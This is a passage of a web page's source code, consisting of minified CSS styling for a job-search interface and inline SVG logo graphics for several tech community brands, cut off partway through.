20px)}.styles__salary__amount--3OXtC{min-width:45px;line-height:12px;font-size:14px}.styles__salary__amount--left--11LL8{text-align:right}.styles__salary__hyphen--2p185{padding:0 8px}.styles__salary__amount-wrapper--2usqE{display:flex;align-items:center}.styles__salary__currency-selector--3vohg.field{margin-bottom:0;font-size:14px}.styles__salary__wrapper--3b6_I{display:grid;grid-gap:16px}.styles__salary__currency-selector-wrapper--1BLGI{display:grid;grid-template-columns:min-content auto;grid-gap:14px;align-items:center}.styles__salary__currency-selector-wrapper--1BLGI .select{font-size:14px;margin-bottom:0}.styles__salary__type--2-3L1{display:grid;grid-template-columns:min-content min-content;grid-gap:8px;margin-left:-6px}.styles__salary__type--2-3L1 .radio-item{font-size:14px;margin-right:6px;display:flex;align-items:center}.styles__role-types--1iOWj{margin-bottom:40px}.styles__checkboxes--3wG6M{display:flex;flex-direction:column}.styles__checkboxes__icon--14eMd{stroke:#1aaea8;margin-top:4px;margin-left:5px}.styles__checkboxes__item--hxiLl{-webkit-user-select:none;-moz-user-select:none;user-select:none;margin-bottom:16px}.styles__checkboxes__item--hxiLl .checkbox__box{margin-top:1px}.styles__checkboxes__item--selected--27FHU{font-weight:500}.styles__checkboxes__item__label--1B-74{font-size:14px;color:#454E54;display:flex;font-weight:300;line-height:24px}.styles__input--PBidN{width:100%;font-size:14px;line-height:22px;border:none;outline:none;border-bottom:1px solid #dedede;height:27px;padding:0;color:#454E54;box-shadow:none;border-radius:0}.styles__input--PBidN::-moz-placeholder{color:#728088}.styles__input--PBidN::placeholder{color:#728088}.styles__input--PBidN:focus{box-shadow:none}.styles__query--wTuk5,.styles__tags--3-8Ry{margin-bottom:32px}.styles__location--3mKWE{margin-bottom:0}.styles__page--2Mqll{display:flex}.styles__search-results--2AARQ{flex:1}.styles__bottom-button--1FksE{width:100%;background:transparent;border:none;color:#454E54;font-size:14px;font-weight:500;line-height:16px;text-align:center;height:42px;display:flex;align-items:center;justify-content:center}@media screen and (min-width: 769px), print{.styles__bottom-button--1FksE{margin-top:32px}}.styles__bottom-button--apply--2elHW{background:#454E54;color:#fff;border-radius:8px}.styles__section-header--3aUmT{display:flex;align-items:baseline}.styles__clear-section--2TaqU{-webkit-user-select:none;-moz-user-select:none;user-select:none;margin-left:auto;text-decoration:none;color:#454E54;display:flex;align-items:center;height:18px;font-size:14px;line-height:15px}.styles__clear-section--2TaqU:hover{color:#cb6052;text-decoration:underline}.styles__compensation-interval--3VE9l{height:14px;line-height:16px;font-style:italic}

.styles__card--2vEhC{background:white;box-shadow:0 4px 8px rgba(0,0,0,0.08);border-radius:8px;padding:20px;font-size:16px;line-height:24px;font-weight:600;display:flex;flex-wrap:wrap;align-items:center;gap:16px}@media screen and (min-width: 769px), print{.styles__card--2vEhC{justify-content:space-between}}.styles__red-dot--yHWDr{width:10px;min-width:10px;height:10px;min-height:10px;background:#ef8374;border-radius:50%}.styles__wrapper--1keRt{display:flex;gap:16px;align-items:center}

.styles__text--329rk{font-weight:500;font-size:14px;margin-bottom:12px}.styles__submittable-radio--19KuT{display:flex;flex-direction:column}.styles__wh-formx--eTgvs .styles__field--210Ge .styles__label--yTsyl{color:#454E54;font-size:16px;line-height:22px;margin-bottom:6px}

.styles__link---n76u{height:32px;width:-moz-fit-content;width:fit-content;background:#fff;border-radius:4px;box-sizing:border-box;color:#ef8374;border:1px solid #ef8374;padding:0 20px;font-size:13px;font-weight:600;display:flex;align-items:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.styles__link---n76u:hover{color:#cb6052;border:1px solid #cb6052}.styles__link---n76u>.icon{margin-right:6px}.styles__link--with-margin--2LGw4{margin-top:12px}.styles__message-count--3VREh{margin-left:4px}

.styles__cross-posting--2ut4Q{line-height:1.8;margin-top:32px;color:#454E54}.styles__cross-posting--2ut4Q h2,.styles__cross-posting--2ut4Q h3{color:#454E54;font-weight:600}.styles__cross-posting--2ut4Q h2{margin-bottom:16px}.styles__cross-posting--2ut4Q h3{font-size:16px;margin-bottom:4px}.styles__cross-posting__publishers--1eFIA{display:grid;gap:16px;grid-template-columns:repeat(auto-fill, minmax(160px, 1fr))}.styles__cross-posting__publisher--X7gx9{height:180px;background-color:#fff;padding:16px;font-size:13px;display:flex;flex-direction:column}.styles__cross-posting__a--3LjZJ{text-decoration:underline}.styles__cross-posting__button--223FF{border-radius:4px;height:40px;align-items:center;display:flex;justify-content:center;background:#ef8374;border:1px solid #ef8374;box-sizing:border-box;color:#fff;padding:0 20px;font-family:Montserrat,serif;font-size:12px;white-space:nowrap;font-weight:600;letter-spacing:0.02em;line-height:135%;text-transform:capitalize;margin-top:auto}@media screen and (min-width: 769px), print{.styles__cross-posting__button--223FF{font-size:13px;padding:0 40px}}.styles__cross-posting__button--223FF:hover{background:#fceae8;color:#ef8374;cursor:pointer}.styles__cross-posting__button--inverted--3BJUj,.styles__cross-posting__button--inverted-highlighted--2SHB5{background:transparent;border:none;color:#ef8374;padding:0 20px}.styles__cross-posting__button--inverted-highlighted--2SHB5{border:1px solid #ef8374}.styles__cross-posting__button--short--3bdTg{padding:0 40px}.styles__cross-posting__button--disabled--9WjAQ,.styles__cross-posting__button--223FF:disabled{opacity:0.3;cursor:not-allowed}.styles__cross-posting__button--dark--2eZzo{border:1px solid transparent;color:#fff;background:#454E54}.styles__cross-posting__button--dark--2eZzo:hover{background:#728088;color:#fff}

</style>

</head>

<body>
    <!-- inline icons -->
    <div id="inline-icons" class="svg-container"><svg width="326" height="350" fill="none" role="img" aria-labelledby="title">
    <title id="title">The AI Works community logo</title>
    <symbol id="ai-logo" viewbox="0 0 326 350">
        <g clip-path="url(#a)">
            <path d="M301.367 152.706a22.437 22.437 0 1 1 0 44.874c-.554 0-1.122 0-1.663-.066a151.324 151.324 0 0 0 0-44.742c.541-.04 1.069-.066 1.663-.066Z" fill="#F6F6FB"></path>
            <path d="M299.705 152.771a151.33 151.33 0 0 1 0 44.743 22.436 22.436 0 0 1 0-44.743Z" fill="#F6F6FB"></path>
            <path d="M286.651 158.209a22.44 22.44 0 0 0-6.569 24.002 22.432 22.432 0 0 0 19.622 15.303 149.762 149.762 0 1 1 0-44.743 22.263 22.263 0 0 0-13.053 5.438ZM94.878 219.885l42.526-27.532.33-.382a22.44 22.44 0 0 0 25.051 3.142 22.427 22.427 0 0 0 9.468-9.21 22.437 22.437 0 0 0-37.489-24.421l-40.136-25.987-22.596 42.499 22.846 41.891Z" fill="#ED6B6B"></path>
            <path d="M152.582 152.706a22.437 22.437 0 1 1 .019 44.873 22.437 22.437 0 0 1-.019-44.873Z" fill="#F6F6FB"></path>
            <path d="m137.43 192.353-42.551 27.532-22.847-41.892 22.596-42.498 40.136 25.987a22.431 22.431 0 0 0-4.527 15.83 22.434 22.434 0 0 0 7.497 14.659l-.304.382Z" fill="#ED6B6B"></path>
            <path d="M299.704 197.514a149.762 149.762 0 1 1 0-44.743" stroke="#242424" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M175.019 175.143a22.441 22.441 0 0 1-13.851 20.729 22.435 22.435 0 0 1-30.592-16.352 22.438 22.438 0 0 1 9.54-23.033 22.434 22.434 0 0 1 12.466-3.781 22.433 22.433 0 0 1 22.437 22.437ZM299.705 152.772c.541 0 1.109-.066 1.663-.066a22.437 22.437 0 1 1 0 44.874c-.554 0-1.122 0-1.663-.066a22.436 22.436 0 0 1 0-44.742v0ZM37.15 113.981l34.91 64.013 22.846 41.891 46.511 85.288" stroke="#242424" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="m141.826 46.762-47.171 88.733-22.596 42.499-32.758 61.61" stroke="#242424" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="m45.9 103.924 48.754 31.571 40.136 25.987M137.43 192.354l-42.525 27.531-46.366 30.027M175.02 175.143h103.91M169.08 40.585l117.571 117.624M287.972 193.7 170.4 311.324" stroke="#242424" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path opacity=".08" d="M36.568 176.542a151.926 151.926 0 0 1 135.944-151.07 151.884 151.884 0 0 0-156.81 87.28 151.887 151.887 0 0 0 153.933 214.489A151.9 151.9 0 0 1 36.568 176.542Z" fill="#242424"></path>
            <path d="M25.363 117.32c12.392 0 22.437-10.045 22.437-22.437 0-12.392-10.045-22.437-22.437-22.437-12.392 0-22.437 10.045-22.437 22.437 0 12.392 10.045 22.437 22.437 22.437ZM152.582 47.818c12.392 0 22.437-10.046 22.437-22.437 0-12.392-10.045-22.438-22.437-22.438-12.392 0-22.437 10.046-22.437 22.438 0 12.391 10.045 22.437 22.437 22.437ZM25.363 279.898c12.392 0 22.437-10.045 22.437-22.437 0-12.392-10.045-22.438-22.437-22.438-12.392 0-22.437 10.046-22.437 22.438s10.045 22.437 22.437 22.437ZM152.582 347.777c12.392 0 22.437-10.045 22.437-22.437 0-12.392-10.045-22.437-22.437-22.437-12.392 0-22.437 10.045-22.437 22.437 0 12.392 10.045 22.437 22.437 22.437Z" fill="#F6F6FB" stroke="#242424" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M301.367 152.706a22.437 22.437 0 1 1 0 44.874c-.554 0-1.122 0-1.663-.066a151.324 151.324 0 0 0 0-44.742c.541-.04 1.069-.066 1.663-.066Z" fill="#F6F6FB"></path>
            <path d="M299.705 152.771a151.33 151.33 0 0 1 0 44.743 22.436 22.436 0 0 1 0-44.743Z" fill="#F6F6FB"></path>
            <path d="M278.93 175.143a22.435 22.435 0 0 0 20.774 22.371 149.762 149.762 0 1 1 0-44.743 22.437 22.437 0 0 0-20.774 22.372Zm-103.911 0a22.429 22.429 0 0 0-4.202-13.062 22.428 22.428 0 0 0-11.021-8.173 22.436 22.436 0 0 0-25.006 7.574l-40.136-25.987-22.596 42.499 22.82 41.891 42.526-27.532.33-.382a22.44 22.44 0 0 0 37.259-16.828h.026Z" fill="#ED6B6B"></path>
            <path d="M152.582 152.706a22.437 22.437 0 1 1 .019 44.873 22.437 22.437 0 0 1-.019-44.873Z" fill="#F6F6FB"></path>
            <path d="m137.43 192.353-42.551 27.532-22.847-41.892 22.596-42.498 40.136 25.987a22.431 22.431 0 0 0-4.527 15.83 22.434 22.434 0 0 0 7.497 14.659l-.304.382Z" fill="#ED6B6B"></path>
            <path d="M299.704 197.514a149.762 149.762 0 1 1 0-44.743" stroke="#242424" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M175.019 175.143a22.441 22.441 0 0 1-13.851 20.729 22.435 22.435 0 0 1-30.592-16.352 22.438 22.438 0 0 1 9.54-23.033 22.434 22.434 0 0 1 12.466-3.781 22.433 22.433 0 0 1 22.437 22.437ZM299.704 152.772c.541 0 1.109-.066 1.663-.066a22.433 22.433 0 0 1 22.437 22.437 22.434 22.434 0 0 1-6.572 15.865 22.434 22.434 0 0 1-15.865 6.572c-.554 0-1.122 0-1.663-.066a22.436 22.436 0 0 1 0-44.742v0ZM37.148 113.981l34.91 64.013 22.846 41.891 46.512 85.288" stroke="#242424" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="m141.825 46.762-47.171 88.733-22.596 42.499-32.758 61.61" stroke="#242424" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="m45.9 103.924 48.754 31.571 40.136 25.987M137.43 192.354l-42.525 27.531-46.366 30.027M175.019 175.143h103.91M169.08 40.585l117.571 117.624M287.971 193.7 170.399 311.324" stroke="#242424" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M25.362 117.32c12.392 0 22.437-10.045 22.437-22.437 0-12.392-10.045-22.437-22.437-22.437-12.392 0-22.437 10.045-22.437 22.437 0 12.392 10.045 22.437 22.437 22.437ZM152.582 47.818c12.392 0 22.437-10.046 22.437-22.437 0-12.392-10.045-22.438-22.437-22.438-12.392 0-22.437 10.046-22.437 22.438 0 12.391 10.045 22.437 22.437 22.437ZM25.362 279.898c12.392 0 22.437-10.045 22.437-22.437 0-12.392-10.045-22.438-22.437-22.438-12.392 0-22.437 10.046-22.437 22.438s10.045 22.437 22.437 22.437ZM152.582 347.777c12.392 0 22.437-10.045 22.437-22.437 0-12.392-10.045-22.437-22.437-22.437-12.392 0-22.437 10.045-22.437 22.437 0 12.392 10.045 22.437 22.437 22.437Z" fill="#F6F6FB" stroke="#242424" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
        </g>
        <defs>
            <clipPath id="a">
                <path fill="#fff" d="M0 0h326v349.757H0z"></path>
            </clipPath>
        </defs>
    </symbol>
    <use href="#ai-logo"></use>
</svg><svg width="324" height="312" fill="none" role="img" aria-labelledby="title">
    <title id="title">The Blockchain Works community logo</title>
    <symbol id="blockchain-logo" viewbox="0 0 324 312">
        <g clip-path="url(#a)">
            <path d="M308.773 141.68a13.153 13.153 0 0 1 0 26.306c.343-4.119.494-8.238.494-12.357 0-4.714-.21-9.368-.631-13.963l.137.014Z" fill="#F6F6FB"></path>
            <path d="m309.213 155.643-11.451 6.371a13.096 13.096 0 0 1-2.128-7.167c.002-2.2.549-4.365 1.592-6.302l11.987 7.098ZM309.213 155.643l-11.986-7.098a13.175 13.175 0 0 1 11.354-6.865c.431 4.604.641 9.258.632 13.963Z" fill="#F6F6FB"></path>
            <path d="M309.212 155.643c0 4.119-.164 8.238-.494 12.357a13.14 13.14 0 0 1-10.984-5.987l11.478-6.37Z" fill="#F6F6FB"></path>
            <path d="M308.581 141.68a13.181 13.181 0 0 0-11.354 6.865l-79.634-47.122a22.727 22.727 0 0 0 2.463-17.217 22.742 22.742 0 0 0-10.433-13.916 22.73 22.73 0 0 0-25.213 1.37 22.72 22.72 0 0 0-5.92 6.6L81.652 21.035a153.612 153.612 0 0 1 226.929 120.659v-.013ZM297.762 162.014A13.137 13.137 0 0 0 308.746 168 153.582 153.582 0 0 1 74.691 286.188l99.35-55.291a22.712 22.712 0 0 0 28.744 5.611 22.71 22.71 0 0 0 10.373-27.387l84.604-47.107Z" fill="#ED6B6B"></path>
            <path d="m297.762 162.014-84.604 47.094a22.7 22.7 0 0 0-7.848-10.698 22.698 22.698 0 0 0-12.486-4.487l2.678-81.227c.796 0 1.592.11 2.375.11a22.725 22.725 0 0 0 19.689-11.382l79.634 47.121a13.307 13.307 0 0 0-1.593 6.302 13.097 13.097 0 0 0 2.155 7.167Z" fill="#ED6B6B"></path>
            <path d="M220.613 90.11a22.581 22.581 0 0 1-3.035 11.327l-21.24-12.576-17.849-10.6a22.725 22.725 0 0 1 37.54-1.936 22.718 22.718 0 0 1 4.611 13.744l-.027.04Z" fill="#F6F6FB"></path>
            <path d="m196.338 88.86 21.282 12.577a22.724 22.724 0 0 1-19.689 11.382c-.796 0-1.593 0-2.375-.11l.782-23.849ZM213.158 209.107a22.428 22.428 0 0 1 1.29 7.524 22.723 22.723 0 0 1-40.407 14.252l17.849-9.968 21.268-11.808Z" fill="#F6F6FB"></path>
            <path d="m213.158 209.107-21.213 11.808.879-26.993a22.706 22.706 0 0 1 20.334 15.185ZM178.49 78.26l17.849 10.56-19.222 10.516a22.753 22.753 0 0 1 1.373-21.075ZM196.338 88.86l-.796 23.836a22.812 22.812 0 0 1-18.426-13.319l19.222-10.517Z" fill="#F6F6FB"></path>
            <path d="m195.514 112.696-2.677 81.227h-1.112a22.684 22.684 0 0 0-21.117 14.389L97.482 164.98a22.737 22.737 0 0 0 1.593-22.806l78.041-42.796a22.8 22.8 0 0 0 18.398 13.318Z" fill="#ED6B6B"></path>
            <path d="m192.837 193.922-.878 26.993-21.351-12.618a22.689 22.689 0 0 1 21.117-14.389c.357-.013.742-.013 1.112.014Z" fill="#F6F6FB"></path>
            <path d="m191.945 220.916-17.849 9.968a22.712 22.712 0 0 1-3.446-22.6l21.295 12.632Z" fill="#F6F6FB"></path>
            <path d="m81.652 21.034 96.837 57.227a22.756 22.756 0 0 0-1.373 21.075l-78.123 42.81a22.746 22.746 0 0 0-20.21-12.672l2.869-108.44ZM174.041 230.883l-99.35 55.305 2.925-111.213h1.002a22.678 22.678 0 0 0 18.865-9.996l73.181 43.305a22.715 22.715 0 0 0 3.446 22.599h-.069Z" fill="#ED6B6B"></path>
            <path d="M99.007 142.188a22.742 22.742 0 0 1-1.524 22.791L78.26 153.597l20.746-11.409Z" fill="#F6F6FB"></path>
            <path d="M99.007 142.187 78.18 153.611l.618-24.096a22.747 22.747 0 0 1 20.21 12.672ZM78.178 153.611 97.4 164.993a22.665 22.665 0 0 1-18.81 9.968h-1.002l.59-21.35Z" fill="#F6F6FB"></path>
            <path d="m81.652 21.034-2.856 108.467h-.178a22.723 22.723 0 0 0-1.002 45.419L74.69 286.133A153.632 153.632 0 0 1 2.156 151.587 153.624 153.624 0 0 1 81.652 21.034Z" fill="#ED6B6B"></path>
            <path d="m78.796 129.515-.618 24.096-.562 21.322a22.723 22.723 0 0 1 1.002-45.418h.178Z" fill="#F6F6FB"></path>
            <path d="M155.629 311.286a155.642 155.642 0 1 1 154.998-169.785 2.072 2.072 0 0 1-1.1 2.017 2.067 2.067 0 0 1-3.019-1.646 151.525 151.525 0 1 0 .137 25.963 2.06 2.06 0 0 1 .72-1.408 2.07 2.07 0 0 1 2.28-.267 2.076 2.076 0 0 1 1.025 1.204c.084.258.116.53.094.801A155.656 155.656 0 0 1 155.615 311.3l.014-.014Z" fill="#242424"></path>
            <path d="M74.69 288.248a2.08 2.08 0 0 1-1.44-.642 2.072 2.072 0 0 1-.564-1.473l2.925-111.213a2.06 2.06 0 0 1 4.119.11l-2.925 111.213a2.06 2.06 0 0 1-2.114 2.005ZM78.796 131.574a2.059 2.059 0 0 1-2.004-2.114l2.856-108.467a2.06 2.06 0 0 1 3.048-1.771l96.81 57.267a2.056 2.056 0 0 1 .971 1.263 2.053 2.053 0 0 1-.764 2.18 2.054 2.054 0 0 1-2.308.1L83.615 24.59 80.87 129.57a2.059 2.059 0 0 1-2.074 2.004ZM297.213 150.618a2.038 2.038 0 0 1-1.043-.289l-79.634-47.121a2.062 2.062 0 0 1-.971-1.262 2.053 2.053 0 0 1 .219-1.578 2.077 2.077 0 0 1 1.279-.949 2.063 2.063 0 0 1 1.574.247l79.633 47.121a2.063 2.063 0 0 1 .935 2.319 2.056 2.056 0 0 1-1.992 1.512ZM213.172 211.168a2.066 2.066 0 0 1-1.993-1.542 2.064 2.064 0 0 1 .991-2.317l84.604-47.093a2.046 2.046 0 0 1 1.582-.21 2.057 2.057 0 0 1 1.505 1.76 2.058 2.058 0 0 1-1.083 2.047l-84.59 47.094c-.31.173-.661.263-1.016.261ZM170.595 210.357a2.06 2.06 0 0 1-1.043-.288l-73.18-43.304a2.063 2.063 0 0 1-.691-2.804 2.06 2.06 0 0 1 2.79-.739l73.154 43.305a2.054 2.054 0 0 1 .194 3.411c-.36.273-.799.421-1.251.419h.027ZM192.837 195.982h-.069a2.062 2.062 0 0 1-1.99-2.129l2.677-81.267a2.06 2.06 0 0 1 4.119.137l-2.677 81.227a2.064 2.064 0 0 1-2.06 2.032ZM99.006 144.248a2.06 2.06 0 0 1-.988-3.872l78.123-42.81a2.06 2.06 0 0 1 1.978 3.611l-78.124 42.81a2.073 2.073 0 0 1-.989.261Z" fill="#242424"></path>
            <path d="M308.773 170.059a15.23 15.23 0 0 1-15.199-15.199 15.187 15.187 0 0 1 14.966-15.226h.233a15.212 15.212 0 0 1 0 30.425Zm-.192-26.306a11.159 11.159 0 0 0-9.611 5.808 11.283 11.283 0 0 0-1.373 5.299 11.096 11.096 0 0 0 13.272 10.865 11.091 11.091 0 0 0 8.705-8.728 11.092 11.092 0 0 0-10.897-13.244h-.096ZM197.89 114.879c-.769 0-1.607 0-2.554-.124a24.884 24.884 0 0 1-11.98-4.585 24.88 24.88 0 0 1-8.107-9.941 24.821 24.821 0 0 1-2.101-11.671 24.821 24.821 0 0 1 3.556-11.313 24.628 24.628 0 0 1 21.186-11.918 24.776 24.776 0 0 1 0 49.552Zm0-45.433a20.596 20.596 0 0 0-17.657 9.94 20.683 20.683 0 0 0-1.208 19.223 20.747 20.747 0 0 0 16.709 12.123c.787.064 1.51.101 2.169.11a20.657 20.657 0 1 0 0-41.313l-.013-.083ZM78.618 177.021h-1.14a24.775 24.775 0 0 1 1.14-49.538h.178a24.72 24.72 0 0 1 22.064 13.812 24.798 24.798 0 0 1-22.242 35.698v.028Zm.165-45.433h-.165a20.658 20.658 0 0 0-21.103 20.197 20.657 20.657 0 0 0 20.197 21.103h.906a20.677 20.677 0 0 0 18.549-29.794 20.593 20.593 0 0 0-18.385-11.519v.013ZM191.725 241.4a24.777 24.777 0 0 1 0-49.551h1.236a24.777 24.777 0 0 1-1.236 49.537v.014Zm.11-45.432h-.11a20.707 20.707 0 0 0-19.758 14.397 20.702 20.702 0 0 0 7.736 23.191 20.71 20.71 0 0 0 24.445-.347 20.707 20.707 0 0 0 7.074-23.402 20.6 20.6 0 0 0-18.481-13.798l-.906-.041Z" fill="#242424"></path>
            <path d="M82.709 34.174c7.264 0 13.153-5.89 13.153-13.154S89.973 7.867 82.71 7.867s-13.153 5.89-13.153 13.153c0 7.265 5.889 13.154 13.153 13.154Z" fill="#F6F6FB"></path>
            <path d="M82.709 36.247A15.213 15.213 0 1 1 97.922 21.02a15.226 15.226 0 0 1-15.213 15.227Zm0-26.307a11.094 11.094 0 1 0 11.094 11.094A11.108 11.108 0 0 0 82.709 9.927v.013Z" fill="#242424"></path>
            <path d="M74.705 295.511c7.264 0 13.153-5.889 13.153-13.154 0-7.264-5.889-13.153-13.153-13.153s-13.153 5.889-13.153 13.153c0 7.265 5.889 13.154 13.153 13.154Z" fill="#F6F6FB"></path>
            <path d="M74.705 297.57a15.21 15.21 0 0 1-14.055-9.391 15.211 15.211 0 0 1 19.877-19.876 15.208 15.208 0 0 1 4.931 24.807 15.22 15.22 0 0 1-10.753 4.46Zm0-26.306a11.093 11.093 0 1 0 11.094 11.093 11.107 11.107 0 0 0-11.094-11.093Z" fill="#242424"></path>
            <path d="M87.433 281.149a2.056 2.056 0 0 1-1.847-1.563 2.058 2.058 0 0 1 .913-2.24l86.211-48.055a2.059 2.059 0 1 1 2.004 3.597l-86.21 48.055a2.044 2.044 0 0 1-1.071.206Z" fill="#242424"></path>
        </g>
        <defs>
            <clipPath id="a">
                <path fill="#fff" d="M0 0h324v311.286H0z"></path>
            </clipPath>
        </defs>
    </symbol>
    <use href="#blockchain-logo"></use>
</svg><svg width="310" height="334" fill="none" role="img" aria-labelledby="title">
    <title id="title">The Functional Works community logo</title>
    <symbol id="functional-logo" viewbox="0 0 310 334">
        <g clip-path="url(#a)">
            <path d="M150.117 83a31.617 31.617 0 0 1 11.953-2.322 32.025 32.025 0 0 1 21.559 8.33 32.107 32.107 0 0 1 10.361 20.683 32.126 32.126 0 0 1-6.225 22.283 32.046 32.046 0 0 1-19.574 12.299 32.018 32.018 0 0 1-22.747-4.078 32.087 32.087 0 0 1-14.095-18.336 32.129 32.129 0 0 1 1.884-23.061A32.067 32.067 0 0 1 150.117 83Z" fill="#F6F6FB"></path>
            <path d="M162.069 144.756a31.987 31.987 0 0 0 22.633-9.386 32.07 32.07 0 0 0 9.375-22.662c0-8.5-3.372-16.651-9.375-22.662a31.986 31.986 0 0 0-22.633-9.386 32.032 32.032 0 0 0-22.649 9.4 32.114 32.114 0 0 0-9.387 22.677 32.06 32.06 0 0 0 9.391 22.657 31.962 31.962 0 0 0 22.645 9.362Zm-7.057-121.915a152.8 152.8 0 0 1 84.972 25.8 153.083 153.083 0 0 1 56.335 68.721 153.307 153.307 0 0 1 8.709 88.477 153.194 153.194 0 0 1-41.852 78.411 152.888 152.888 0 0 1-78.307 41.913 152.756 152.756 0 0 1-88.366-8.712 152.98 152.98 0 0 1-68.64-56.4 153.244 153.244 0 0 1 19.023-193.34 152.855 152.855 0 0 1 108.126-44.856v-.014Z" fill="#ED6B6B"></path>
            <path d="M155.012 330.849a154.459 154.459 0 0 1-85.89-26.087 154.754 154.754 0 0 1-56.94-69.47 154.98 154.98 0 0 1-8.798-89.437 154.857 154.857 0 0 1 42.31-79.258 154.539 154.539 0 0 1 79.157-42.364 154.419 154.419 0 0 1 89.324 8.809 154.645 154.645 0 0 1 69.382 57.013 154.939 154.939 0 0 1 26.054 85.999 155.137 155.137 0 0 1-45.352 109.386 154.739 154.739 0 0 1-109.247 45.409Zm0-306.25a151.07 151.07 0 0 0-84.007 25.516 151.358 151.358 0 0 0-55.69 67.947 151.578 151.578 0 0 0-8.603 87.476 151.46 151.46 0 0 0 41.386 77.519 151.145 151.145 0 0 0 77.424 41.431 151.03 151.03 0 0 0 87.364-8.621 151.252 151.252 0 0 0 67.857-55.768 151.534 151.534 0 0 0 25.476-84.116 151.666 151.666 0 0 0-44.343-106.996 151.28 151.28 0 0 0-106.864-44.389Z" fill="#242424"></path>
            <path d="M162.07 146.857a34.055 34.055 0 0 1-21.693-7.798 34.141 34.141 0 0 1-11.776-19.839 34.166 34.166 0 0 1 3.527-22.806 34.099 34.099 0 0 1 17.216-15.344 33.573 33.573 0 0 1 12.726-2.48 34.061 34.061 0 0 1 24.1 9.995 34.149 34.149 0 0 1 9.983 24.132 34.15 34.15 0 0 1-9.983 24.131 34.06 34.06 0 0 1-24.1 9.995v.014Zm0-64.096a29.459 29.459 0 0 0-11.166 2.164 29.918 29.918 0 0 0-15.755 14.735 29.98 29.98 0 0 0-1.764 21.515 29.942 29.942 0 0 0 13.145 17.11 29.87 29.87 0 0 0 21.22 3.813 29.895 29.895 0 0 0 18.266-11.467 29.971 29.971 0 0 0-3.837-40.087 29.884 29.884 0 0 0-20.109-7.783Z" fill="#242424"></path>
            <path d="m148.815 84.241-.215-.387-20.169-37.394 3.049-1.648 20.37 37.738-3.035 1.691ZM86.96 288.023a1.736 1.736 0 0 1-1.718-1.55c-.03-.282.01-.567.115-.829l57.788-142.512a1.733 1.733 0 0 1 3.207 1.304L88.563 286.934a1.738 1.738 0 0 1-1.603 1.089ZM222.994 286.121a1.716 1.716 0 0 1-1.232-.516c-52.85-53.404-53.422-134.801-53.422-138.241a1.733 1.733 0 1 1 3.464 0c0 .831.601 83.446 52.421 135.804a1.735 1.735 0 0 1-1.231 2.953Z" fill="#242424"></path>
            <path d="M154.998 331.206a154.869 154.869 0 0 1-86.11-26.162 155.156 155.156 0 0 1-57.08-69.654 155.378 155.378 0 0 1-8.815-89.667 155.259 155.259 0 0 1 42.423-79.46 154.939 154.939 0 0 1 79.363-42.47 154.817 154.817 0 0 1 89.553 8.835 155.034 155.034 0 0 1 69.559 57.16 155.338 155.338 0 0 1 26.122 86.221A155.487 155.487 0 0 1 264.555 285.7a155.09 155.09 0 0 1-109.557 45.506Zm0-306.251a150.713 150.713 0 0 0-83.801 25.46 150.999 150.999 0 0 0-55.553 67.786 151.218 151.218 0 0 0-8.58 87.264 151.098 151.098 0 0 0 41.283 77.331 150.784 150.784 0 0 0 77.233 41.336 150.665 150.665 0 0 0 87.153-8.592 150.891 150.891 0 0 0 67.7-55.623 151.172 151.172 0 0 0 25.428-83.908 151.307 151.307 0 0 0-44.232-106.765 150.926 150.926 0 0 0-106.631-44.29Z" fill="#242424"></path>
            <path d="M236.564 280.006a23.297 23.297 0 0 1 12.964 3.912 23.342 23.342 0 0 1 8.607 10.465 23.374 23.374 0 0 1-5.014 25.456 23.311 23.311 0 0 1-11.932 6.408 23.291 23.291 0 0 1-13.476-1.309 23.33 23.33 0 0 1-10.478-8.587 23.37 23.37 0 0 1-3.947-12.968 23.377 23.377 0 0 1 6.809-16.509 23.317 23.317 0 0 1 16.467-6.868Z" fill="#F6F6FB"></path>
            <path d="M236.564 328.792a25.386 25.386 0 0 1-14.124-4.283 25.436 25.436 0 0 1-9.364-11.419 25.475 25.475 0 0 1-1.447-14.704 25.446 25.446 0 0 1 6.959-13.029 25.387 25.387 0 0 1 39.101 3.879 25.463 25.463 0 0 1 4.269 14.144 25.487 25.487 0 0 1-7.455 17.957 25.42 25.42 0 0 1-17.939 7.455Zm0-46.711a21.223 21.223 0 0 0-11.803 3.576 21.26 21.26 0 0 0-7.831 9.538 21.29 21.29 0 0 0 4.583 23.181 21.222 21.222 0 0 0 32.684-3.186 21.276 21.276 0 0 0 3.595-11.81 21.34 21.34 0 0 0-6.223-15.037 21.285 21.285 0 0 0-15.005-6.262ZM162.056 146.864a34.075 34.075 0 0 1-18.956-5.733 34.125 34.125 0 0 1-12.577-15.313 34.183 34.183 0 0 1-1.958-19.729 34.156 34.156 0 0 1 9.322-17.492 34.083 34.083 0 0 1 17.458-9.356 34.056 34.056 0 0 1 19.706 1.936 34.11 34.11 0 0 1 15.31 12.574 34.169 34.169 0 0 1 5.749 18.972 34.204 34.204 0 0 1-9.984 24.114 34.12 34.12 0 0 1-24.07 10.027Zm0-64.125a29.922 29.922 0 0 0-16.638 5.053 29.977 29.977 0 0 0-11.029 13.456 30.014 30.014 0 0 0 6.491 32.677 29.917 29.917 0 0 0 32.636 6.5 29.948 29.948 0 0 0 13.439-11.044 30.005 30.005 0 0 0 5.047-16.658 30.031 30.031 0 0 0-8.779-21.194 29.957 29.957 0 0 0-21.167-8.79Z" fill="#242424"></path>
